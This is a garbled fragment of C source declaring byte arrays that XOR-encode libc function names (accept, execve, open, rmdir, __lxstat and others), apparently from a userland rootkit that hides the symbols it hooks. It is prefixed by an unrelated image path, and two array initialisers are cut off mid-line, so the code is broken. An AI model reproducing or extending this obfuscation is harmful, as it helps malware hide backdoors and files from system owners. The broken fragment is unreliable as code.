 // accept
unsigned char b_accept[7] = {0x9F, 0x9D, 0x9D, 0x9B, 0x8E, 0x8A, 0x00};
// execve
unsigned char b_execve[7] = {0x9B, 0x86, 0x9B, 0x9D, 0x88, 0x9B, 0x0};
// link
unsigned char b_link[5] = {0x92, 0x97, 0x90, 0x95, 0x0};
// lxstat
unsigned char b_lxstat[9] = {0xA1, 0xA1, 0x92, 0x86, 0x8D, 0x8A, 0x9F,
// lxstat64
unsigned char b_lxstat64[11] = {0xA1, 0xA1, 0x92, 0x86, 0x8D, 0x8A,
// open
unsigned char b_open[5] = {0x91, 0x8E, 0x9B, 0x90, 0x0};
// rmdir
unsigned char b_rmdir[6] = {0x8C, 0x93, 0x9A, 0x97, 0x8C, 0x0};